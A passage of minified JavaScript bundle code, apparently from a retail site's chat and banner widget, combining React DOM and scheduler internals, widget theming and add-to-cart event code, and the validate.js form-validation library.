zs(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!js(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Bs(e,t,n,!1,r)},t.version="16.13.1"},function(e,t,n){"use strict";e.exports=n(275)},function(e,t,n){"use strict";var r,o,i,a,u;if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,l=null,c=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(c,0),e}},d=Date.now();t.unstable_now=function(){return Date.now()-d},r=function(e){null!==s?setTimeout(r,0,e):(s=e,setTimeout(c,0))},o=function(e,t){l=setTimeout(e,t)},i=function(){clearTimeout(l)},a=function(){return!1},u=t.unstable_forceFrameRate=function(){}}else{var f=window.performance,v=window.Date,p=window.setTimeout,m=window.clearTimeout;if("undefined"!=typeof console){var g=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof g&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof f&&"function"==typeof f.now)t.unstable_now=function(){return f.now()};else{var h=v.now();t.unstable_now=function(){return v.now()-h}}var y=!1,b=null,_=-1,T=5,A=0;a=function(){return t.unstable_now()>=A},u=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):T=0<e?Math.floor(1e3/e):5};var C=new MessageChannel,x=C.port2;C.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();A=e+T;try{b(!0,e)?x.postMessage(null):(y=!1,b=null)}catch(e){throw x.postMessage(null),e}}else y=!1},r=function(e){b=e,y||(y=!0,x.postMessage(null))},o=function(e,n){_=p((function(){e(t.unstable_now())}),n)},i=function(){m(_),_=-1}}function S(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<E(o,t)))break e;e[r]=t,e[n]=o,n=r}}function w(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,s=e[u];if(void 0!==a&&0>E(a,n))void 0!==s&&0>E(s,a)?(e[r]=s,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==s&&0>E(s,n)))break e;e[r]=s,e[u]=n,r=u}}}return t}return null}function E(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var R=[],O=[],F=1,L=null,P=3,G=!1,D=!1,I=!1;function J(e){for(var t=w(O);null!==t;){if(null===t.callback)k(O);else{if(!(t.startTime<=e))break;k(O),t.sortIndex=t.expirationTime,S(R,t)}t=w(O)}}function V(e){if(I=!1,J(e),!D)if(null!==w(R))D=!0,r(N);else{var t=w(O);null!==t&&o(V,t.startTime-e)}}function N(e,n){D=!1,I&&(I=!1,i()),G=!0;var r=P;try{for(J(n),L=w(R);null!==L&&(!(L.expirationTime>n)||e&&!a());){var u=L.callback;if(null!==u){L.callback=null,P=L.priorityLevel;var s=u(L.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?L.callback=s:L===w(R)&&k(R),J(n)}else k(R);L=w(R)}if(null!==L)var l=!0;else{var c=w(O);null!==c&&o(V,c.startTime-n),l=!1}return l}finally{L=null,P=r,G=!1}}function M(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var j=u;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){D||G||(D=!0,r(N))},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_getFirstCallbackNode=function(){return w(R)},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=j,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();if("object"==typeof a&&null!==a){var s=a.delay;s="number"==typeof s&&0<s?u+s:u,a="number"==typeof a.timeout?a.timeout:M(e)}else a=M(e),s=u;return e={id:F++,callback:n,priorityLevel:e,startTime:s,expirationTime:a=s+a,sortIndex:-1},s>u?(e.sortIndex=s,S(O,e),null===w(R)&&e===w(O)&&(I?i():I=!0,o(V,s-u))):(e.sortIndex=a,S(R,e),D||G||(D=!0,r(N))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();J(e);var n=w(R);return n!==L&&null!==L&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<L.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}}},function(e,t,n){"use strict";t.ChatBanner=void 0,t.BannerV2=void 0,t.ChatBanner_Config=void 0,t.CLP=void 0,t.JustForYou=void 0,t.CLP_Variants=void 0,t.CLP_Components=void 0,t.CLP_V2=void 0,t.Common=void 0,t.CustomComponent=void 0,t.CustomComponent_Config=void 0,t.FillFormFromQuery=void 0,t.MatchBox=void 0,t.MatchboxV2=void 0,t.RecommendationTab=void 0,t.RightForMeLure=void 0,t.RunCallable=void 0,t.StandaloneWebchat=void 0,t.Webchat=void 0},function(e,t,n){"use strict";var r=n(1),o=n(36);t.makeDeprecatedLegacySkuAddToCartHandler=function(e){return{TAG:0,_0:e}},t.makeDeprecatedLegacyFullRecoAddToCartHandler=function(e){return{TAG:1,_0:e}},t.makeNotImplementedWarningAddToCartHandler=function(e){return 0},t.makeDefaultAddToCartHandler=function(e){return{TAG:2,_0:e}},t.makeDefaultAddToCartHandlerClientHandler=function(e){return{TAG:2,_0:function(e,t){var n=r._2(o.map,(function(e){return{productId:e.productId,variantId:e.variantId,quantity:1,metadata:e.addToCartMetadata}}),e),i=new CustomEvent("automat/addProductsToCartRequest",{detail:n});window.dispatchEvent(i)}}}},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(17),a=n(180);var u={compare:function(e,t){if("DefaultPromoTile"===e.NAME){if("string"!=typeof t&&"DefaultPromoTile"===t.NAME){var n=t.VAL,r=e.VAL,o=0;if("Subtitle"===r){if("Subtitle"===n)return 0;o=2}else if("Container"===r){if("Container"===n)return 0;o=2}else if("CtaButton"===r){if("CtaButton"===n)return 0;o=2}else if("Title"===r){if("Title"===n)return 0;o=2}else if("TextContainer"===r){if("TextContainer"===n)return 0;o=2}else{if("CtaButtonContainer"===n)return 0;o=2}if(2===o){var a=function(e){return"Subtitle"===e?3:"Container"===e?0:"CtaButton"===e?4:"Title"===e?2:"TextContainer"===e?1:5};return i.caml_int_compare(a(r),a(n))}}}else if("string"!=typeof t&&"DefaultHeroBanner"===t.NAME){var u=t.VAL,s=e.VAL,l=0;if("CtaButtonContainer"===s){if("CtaButtonContainer"===u)return 0;l=2}else if("Subtitle"===s){if("Subtitle"===u)return 0;l=2}else if("Container"===s){if("Container"===u)return 0;l=2}else if("CtaButton"===s){if("CtaButton"===u)return 0;l=2}else if("Title"===s){if("Title"===u)return 0;l=2}else if("ParentContainer"===s){if("ParentContainer"===u)return 0;l=2}else if("ContainerLeft"===s){if("ContainerLeft"===u)return 0;l=2}else if("TextContainer"===s){if("TextContainer"===u)return 0;l=2}else{if("ContainerRight"===u)return 0;l=2}if(2===l){var c=function(e){return"CtaButtonContainer"===e?5:"Subtitle"===e?7:"Container"===e?1:"CtaButton"===e?4:"Title"===e?6:"ParentContainer"===e?0:"ContainerLeft"===e?2:"TextContainer"===e?8:3};return i.caml_int_compare(c(s),c(u))}}var d=function(e){return"DefaultPromoTile"===e.NAME?1:0};return i.caml_int_compare(d(e),d(t))}},s={},l=(0,a.ThemeTemplate)(s,u),c=l.ThemeMap;function d(e,t,n){var o=void 0!==t?t:0;return{componentType:e,overrides:r._1(c.fromList,o)}}var f=l.styleFromOverrides,v=l.mergeCssOverrides,p=l.ThemeProvider,m=l.useTheme,g={Overrides:u,ComponentTypes:s,ThemeMap:c,styleFromOverrides:f,mergeCssOverrides:v,ThemeProvider:p,useTheme:m,make:d,makeDefaultHeroBanner:function(e,t,n,r,o,i,a,u,s,l,c){return d({NAME:"DefaultHeroBanner",VAL:{ctaLinkAction:void 0!==e?e:"OpensWebchat",ctaText:n,height:r,expandedHeight:a,onChatOpenStateChange:o,subTitle:u,title:s,width:i,createInstance:void 0===l||l}},void 0!==t?t:0)},makeDefaultPromoTile:function(e,t,n,r,i,a,u,s){var l=void 0!==t?t:0;return d({NAME:"DefaultPromoTile",VAL:{ctaLinkAction:void 0!==e?e:"OpensWebchat",title:a,subTitle:i,ctaText:n,onChatOpenStateChange:void 0!==r?o.valFromOption(r):void 0,chatPosition:void 0!==u?u:"left"}},l)}};var h={compare:function(e,t){var n=t.VAL,r=e.VAL;if("Container"===r){if("Container"===n)return 0}else if("BundleButtonContainer"===r){if("BundleButtonContainer"===n)return 0}else if("BundleButton"===r){if("BundleButton"===n)return 0}else if("TitleText"===r){if("TitleText"===n)return 0}else if("RestartQuizButtonContainer"===r){if("RestartQuizButtonContainer"===n)return 0}else if("Title"===r){if("Title"===n)return 0}else if("RecommendationsContainer"===r){if("RecommendationsContainer"===n)return 0}else if("RestartQuizSvg"===r){if("RestartQuizSvg"===n)return 0}else if("RestartQuizButton"===n)return 0;var o=function(e){return"Container"===e?0:"BundleButtonContainer"===e?5:"BundleButton"===e?4:"TitleText"===e?2:"RestartQuizButtonContainer"===e?6:"Title"===e?1:"RecommendationsContainer"===e?3:"RestartQuizSvg"===e?8:7};return i.caml_int_compare(o(r),o(n))}},y={},b=(0,a.ThemeTemplate)(y,h),_=b.ThemeMap;var T=b.styleFromOverrides,A=b.mergeCssOverrides,C=b.ThemeProvider,x=b.useTheme,S={Overrides:h,ComponentTypes:y,ThemeMap:_,styleFromOverrides:T,mergeCssOverrides:A,ThemeProvider:C,useTheme:x,make:function(e,t,n){var o=void 0!==t?t:0;return{componentType:e,overrides:r._1(_.fromList,o)}}};t.PreChatBannerTheme=g,t.PostChatBannerTheme=S},,function(e,t,n){"use strict";t.Integration=void 0,t.Automat=void 0,t.Klaviyo=void 0,t.Mparticle=void 0,t.Ash=void 0,t.klaviyoJs={TAG:0,_0:0},t.mparticle={TAG:1,_0:0},t.automatEvents={TAG:2,_0:0},t.ash={TAG:3,_0:0}},,,,,,function(e,t,n){"use strict";var r=n(167),o=n(153),i=n(21),a=n(169),u=n(2),s=n(54),l=n(287),c=n(155),d=n(294);function f(e,t,n){return i.suspend((function(r){var i=o.createElement(c.ReactContext.Provider.SelfUpdating.make,{initialContext:t,children:o.createElement(l.make,{config:e,parent:n})});a.render(i,n)}))}t.RA=void 0,t.RO=void 0,t.Config=void 0,t.Root=void 0,t.inject=f,t.make=function(e,t,n,o,l,c,v,p){var m=void 0!==n?n:0,g="BannerV2_"+r.v4(),h=i.suspend((function(e){return s.fold(void 0,(function(e){a.unmountComponentAtNode(e)}),u.nullable_to_opt(document.getElementById(g)))})),y=d.make(e,void 0,l,t,v,void 0);return{preflight:c,getContainerElement:o,conditions:m,runOnPersonalizationRefresh:!1,inject:function(e,t){return f(y,e,t)},cleanup:h}}},function(e,t,n){"use strict";var r=n(167),o=n(1),i=n(153),a=n(54),u=n(221),s=n(289),l=n(226);function c(e){var t,n=e.config,c=e.parent,d="Banner_V2_Root-ConductorCore"+i.useState((function(){return r.v4()}))[0],f=s.useRefreshCallback(n.personalizationResetThreshold),v=f[2],p=s.getWebchatParams(c,n),m=p.expandedHeight,g=s.useWebchat(void 0,v,p.fromDirection,m,p.expandedWidth,d,n),h=function(e){return o._1(v,(function(e){var t="opened"===e?"closed":"opened";return a.map((function(e){e.setChatOpenState(t)}),g),t}))},y=f[1]?String(m)+"px":"inherit",b=n.bannerType;return t=0===b.TAG?i.createElement(u.make,{config:n,defaultTheme:b._0,theme:b._1,toggleChat:h,toggledHeight:y}):i.createElement(l.make,{config:n,defaultTheme:b._0,theme:b._1,toggleChat:h,toggledHeight:y}),i.createElement("div",{ref:f[0],id:d},t)}c.displayName="BannerRoot";var d=c;t.Config=void 0,t.FullBanner=void 0,t.HalfNHalfBanner=void 0,t.Hooks=void 0,t.WebchatInstance=void 0,t.make=d},function(e,t,n){"use strict";n.r(t);var r=n(200),o=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=Object(r.a)((function(e){return o.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));t.default=i},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(290),a=n(21),u=n(38),s=n(54),l=n(224),c=n(177),d=n(155),f=n(191),v=n(221),p=n(189),m=n(157),g=n(226),h=n(162),y=n(192);t.RO=void 0,t.BreakpointsApi=void 0,t.Breakpoints=void 0,t.Config=void 0,t.FullBanner=void 0,t.HalfNHalfBanner=void 0,t.Webchat=void 0,t.WebchatExternals=void 0,t.WebchatOptions=void 0,t.useRefreshCallback=function(e){var t=o.useState((function(){return"closed"})),n=t[0],u=o.useRef(n);o.useEffect((function(){u.current=n}),[n]);var s=i.make(200,d.ReactContext.usePersoRefresh(void 0)),c=i.make(200,(function(e){return a.unsafeRunAsync((function(e){}),p.invalidateCache)}));return[l.useOnScrollIntoView(e,(function(e){if("opened"===u.current)return r._1(c,void 0)}),(function(e){if("opened"===u.current)return r._1(s,void 0)}),void 0),"opened"===n,t[1]]},t.useWebchat=function(e,t,n,o,i,a,u){var s=void 0===e||e,l=u.webchatEntry,d=String(c.phone?window.innerHeight:o),v=String(c.phone?window.innerWidth:i);return f.useWebchat(!0,!0,l.integrationIdOverride,h.makeBanner(l.arbitraryActionsLookup,l.configuration,void 0,h.Entrypoint.make(u.webchatEntry.entrypointId,u.webchatEntry.customFields,u.webchatEntry.entrypointId,void 0),n,d,void 0,void 0,(function(e){r._1(t,(function(t){return e}));var n=u.onChatOpenStateChange;if(void 0!==n)return r._1(n,e)}),s,l.showSendMessageForm,"#"+a,l.theme,v,void 0,void 0))},t.getWebchatParams=function(e,t){var n=m.Api.useCurrentBreakpoint(void 0);return o.useMemo((function(){var o=function(e,t,o,i){return s.getOrElse(e,r._2(s.flatMap,(function(e){return m.Values.getValueWithInheritance(n,e)}),s.foldLazy((function(e){return r._1(t,i)}),s.some,r._2(s.flatMap,t,o))))},i=function(t){var n=e.scrollWidth;return 0|u.multiply(t,n>0?n:window.innerWidth)},a=function(e,t,n){return y.FromDirection.fromString(s.getOrElseLazy((function(t){return r._1(e,n)}),s.map(e,t)))},l=t.bannerType;if(0===l.TAG){var c=s.getOrElse(v.fallbackTheme,s.map(v.Theme.fromJson,l._0)),d=s.map(v.Theme.fromJson,l._1);return{expandedHeight:o(500,v.Theme.expandedHeight,d,c),expandedWidth:i(o(.5,v.Theme.expandedWidth,d,c)),fromDirection:a(v.Theme.fromDirection,d,c)}}var f=s.getOrElse(g.fallbackTheme,s.map(g.Theme.fromJson,l._0)),p=s.map(g.Theme.fromJson,l._1);return{expandedHeight:o(500,g.Theme.expandedHeight,p,f),expandedWidth:i(o(.5,g.Theme.expandedWidth,p,f)),fromDirection:a(g.Theme.fromDirection,p,f)}}),[])}},function(e,t,n){"use strict";var r=n(1),o=n(37),i=n(2);function a(e,t){var n=void 0!==e?e:100,a={contents:void 0},u={contents:void 0},s={contents:void 0},l=function(e){var o=a.contents;void 0!==o&&clearTimeout(i.valFromOption(o));var c=0|Date.now();if(function(e){var t=s.contents;if(void 0===t)return!0;var r=e-t|0;return r>=n||r<0}(c)){var d=u.contents;return void 0!==d?(u.contents=void 0,a.contents=void 0,r._1(t,i.valFromOption(d))):void(a.contents=void 0)}a.contents=i.some(setTimeout(l,function(e){var t=s.contents;return void 0===t?n:n-(e-t|0)|0}(c)))},c=function(e){var t=a.contents;if(void 0!==t)return clearTimeout(i.valFromOption(t)),a.contents=void 0,u.contents=void 0,void(s.contents=void 0)};return{invoke:function(e){return c(),r._1(t,e)},schedule:function(e){var t=0|Date.now();u.contents=i.some(e),s.contents=t,a.contents=i.some(setTimeout(l,n))},scheduled:function(e){return o.isSome(a.contents)},cancel:c}}t.make=function(e,t){return a(e,t).schedule},t.makeCancelable=a},function(e,t,n){"use strict";var r=n(2),o=n(292);t.intersectionObserver=function(e,t){return o.T.observerFromJsObserver(void 0!==t?new IntersectionObserver((function(t,n){return o.T.cbFromJsCb(e,t,n)}),r.valFromOption(t)):new IntersectionObserver((function(t,n){return o.T.cbFromJsCb(e,t,n)}),void 0))}},function(e,t,n){"use strict";var r=n(1),o=n(12);function i(e){return{x:e.x,y:e.y,left:e.left,right:e.right,top:e.top,bottom:e.bottom,width:e.width,height:e.height}}function a(e){return o.map(e,(function(e){return{boundingClientRect:i(e.boundingClientRect),intersectionRect:i(e.intersectionRect),rootBounds:i(e.rootBounds),intersectionRatio:e.intersectionRatio,isIntersecting:e.isIntersecting,isVisible:e.isVisible,target:e.target,time:e.time}}))}function u(e){return{observe:function(t){return e.observe(t)},unobserve:function(t){return e.unobserve(t)},disconnect:function(t){return e.disconnect()},takeRecords:function(t){return a(e.takeRecords())},delay:e.delay,root:e.root,rootMargin:e.rootMargin,thresholds:e.thresholds,trackVisibility:e.trackVisibility}}var s={clientRectFromjsClientRect:i,entriesFromJsEntries:a,observerFromJsObserver:u,cbFromJsCb:function(e,t,n){var o=a(t);return r._2(e,o,u(n))}};t.JsT={},t.T=s},function(e,t){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=145)}([function(e,t,n){var r=n(1),o=n(23),i=n(48),a=n(72),u=r.Symbol,s=o("wks");e.exports=function(e){return s[e]||(s[e]=a&&u[e]||(a?u:i)("Symbol."+e))}},function(e,t,n){(function(t){var n="object",r=function(e){return e&&e.Math==Math&&e};e.exports=r(typeof globalThis==n&&globalThis)||r(typeof window==n&&window)||r(typeof self==n&&self)||r(typeof t==n&&t)||Function("return this")()}).call(this,n(66))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(1),o=n(21).f,i=n(9),a=n(11),u=n(47),s=n(69),l=n(38);e.exports=function(e,t){var n,c,d,f,v,p=e.target,m=e.global,g=e.stat;if(n=m?r:g?r[p]||u(p,{}):(r[p]||{}).prototype)for(c in t){if(f=t[c],d=e.noTargetGet?(v=o(n,c))&&v.value:n[c],!l(m?c:p+(g?".":"#")+c,e.forced)&&void 0!==d){if(typeof f==typeof d)continue;s(f,d)}(e.sham||d&&d.sham)&&i(f,"sham",!0),a(n,c,f,e)}}},function(e,t,n){(function(e){(function(e,t,r){"use strict";var o=function(e,t,n){n=i.extend({},i.options,n);var r=i.runValidations(e,t,n);if(r.some((function(e){return i.isPromise(e.error)})))throw new Error("Use validate.async if you want support for promises");return o.processValidationResults(r,n)},i=o;i.extend=function(e){return[].slice.call(arguments,1).forEach((function(t){for(var n in t)e[n]=t[n]})),e},i.extend(o,{version:{major:0,minor:13,patch:1,metadata:null,toString:function(){var e=i.format("%{major}.%{minor}.%{patch}",i.version);return i.isEmpty(i.version.metadata)||(e+="+"+i.version.metadata),e}},Promise:"undefined"!=typeof Promise?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(e,t,n){var r,o,a,u,s,l,c,d=[];for(r in(i.isDomElement(e)||i.isJqueryElement(e))&&(e=i.collectFormValues(e)),t)for(o in a=i.getDeepObjectValue(e,r),u=i.result(t[r],a,e,r,n,t)){if(!(s=i.validators[o]))throw c=i.format("Unknown validator %{name}",{name:o}),new Error(c);l=u[o],(l=i.result(l,a,e,r,n,t))&&d.push({attribute:r,value:a,validator:o,globalOptions:n,attributes:e,options:l,error:s.call(s,a,l,r,e,n)})}return d},processValidationResults:function(e,t){e=i.pruneEmptyErrors(e,t),e=i.expandMultipleErrors(e,t),e=i.convertErrorMessages(e,t);var n=t.format||"grouped";if("function"!=typeof i.formatters[n])throw new Error(i.format("Unknown format %{format}",t));return e=i.formatters[n](e),i.isEmpty(e)?void 0:e},async:function(e,t,n){var r=(n=i.extend({},i.async.options,n)).wrapErrors||function(e){return e};!1!==n.cleanAttributes&&(e=i.cleanAttributes(e,t));var o=i.runValidations(e,t,n);return new i.Promise((function(a,u){i.waitForResults(o).then((function(){var s=i.processValidationResults(o,n);s?u(new r(s,n,e,t)):a(e)}),(function(e){u(e)}))}))},single:function(e,t,n){return n=i.extend({},i.single.options,n,{format:"flat",fullMessages:!1}),i({single:e},{single:t},n)},waitForResults:function(e){return e.reduce((function(e,t){return i.isPromise(t.error)?e.then((function(){return t.error.then((function(e){t.error=e||null}))})):e}),new i.Promise((function(e){e()})))},result:function(e){var t=[].slice.call(arguments,1);return"function"==typeof e&&(e=e.apply(null,t)),e},isNumber:function(e){return"number"==typeof e&&!isNaN(e)},isFunction:function(e){return"function"==typeof e},isInteger:function(e){return i.isNumber(e)&&e%1==0},isBoolean:function(e){return"boolean"==typeof e},isObject:function(e){return e===Object(e)},isDate:function(e){return e instanceof Date},isDefined:function(e){return null!=e},isPromise:function(e){return!!e&&i.isFunction(e.then)},isJqueryElement:function(e){return e&&i.isString(e.jquery)},isDomElement:function(e){return!!e&&!(!e.querySelectorAll||!e.querySelector)&&(!(!i.isObject(document)||e!==document)||("object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName))},isEmpty:function(e){var t;if(!i.isDefined(e))return!0;if(i.isFunction(e))return!1;if(i.isString(e))return i.EMPTY_STRING_REGEXP.test(e);if(i.isArray(e))return 0===e.length;if(i.isDate(e))return!1;if(i.isObject(e)){for(t in e)return!1;return!0}return!1},format:i.extend((function(e,t){return i.isString(e)?e.replace(i.format.FORMAT_REGEXP,(function(e,n,r){return"%"===n?"%{"+r+"}":String(t[r])})):e}),{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(e){return i.isNumber(e)?100*e%1==0?""+e:parseFloat(Math.round(100*e)/100).toFixed(2):i.isArray(e)?e.map((function(e){return i.prettify(e)})).join(", "):i.isObject(e)?i.isDefined(e.toString)?e.toString():JSON.stringify(e):(e=""+e).replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,(function(e,t,n){return t+" "+n.toLowerCase()})).toLowerCase()},stringifyValue:function(e,t){return(t&&t.prettify||i.prettify)(e)},isString:function(e){return"string"==typeof e},isArray:function(e){return"[object Array]"==={}.toString.call(e)},isHash:function(e){return i.isObject(e)&&!i.isArray(e)&&!i.isFunction(e)},contains:function(e,t){return!!i.isDefined(e)&&(i.isArray(e)?-1!==e.indexOf(t):t in e)},unique:function(e){return i.isArray(e)?e.filter((function(e,t,n){return n.indexOf(e)==t})):e},forEachKeyInKeypath:function(e,t,n){if(i.isString(t)){var r,o="",a=!1;for(r=0;r<t.length;++r)switch(t[r]){case".":a?(a=!1,o+="."):(e=n(e,o,!1),o="");break;case"\\":a?(a=!1,o+="\\"):a=!0;break;default:a=!1,o+=t[r]}return n(e,o,!0)}},getDeepObjectValue:function(e,t){if(i.isObject(e))return i.forEachKeyInKeypath(e,t,(function(e,t){if(i.isObject(e))return e[t]}))},collectFormValues:function(e,t){var n,r,o,a,u,s,l={};if(i.isJqueryElement(e)&&(e=e[0]),!e)return l;for(t=t||{},a=e.querySelectorAll("input[name], textarea[name]"),n=0;n<a.length;++n)if(o=a.item(n),!i.isDefined(o.getAttribute("data-ignored"))){var c=o.name.replace(/\./g,"\\\\.");s=i.sanitizeFormValue(o.value,t),"number"===o.type?s=s?+s:null:"checkbox"===o.type?o.attributes.value?o.checked||(s=l[c]||null):s=o.checked:"radio"===o.type&&(o.checked||(s=l[c]||null)),l[c]=s}for(a=e.querySelectorAll("select[name]"),n=0;n<a.length;++n)if(o=a.item(n),!i.isDefined(o.getAttribute("data-ignored"))){if(o.multiple)for(r in s=[],o.options)(u=o.options[r])&&u.selected&&s.push(i.sanitizeFormValue(u.value,t));else{var d=void 0!==o.options[o.selectedIndex]?o.options[o.selectedIndex].value:"";s=i.sanitizeFormValue(d,t)}l[o.name]=s}return l},sanitizeFormValue:function(e,t){return t.trim&&i.isString(e)&&(e=e.trim()),!1!==t.nullify&&""===e?null:e},capitalize:function(e){return i.isString(e)?e[0].toUpperCase()+e.slice(1):e},pruneEmptyErrors:function(e){return 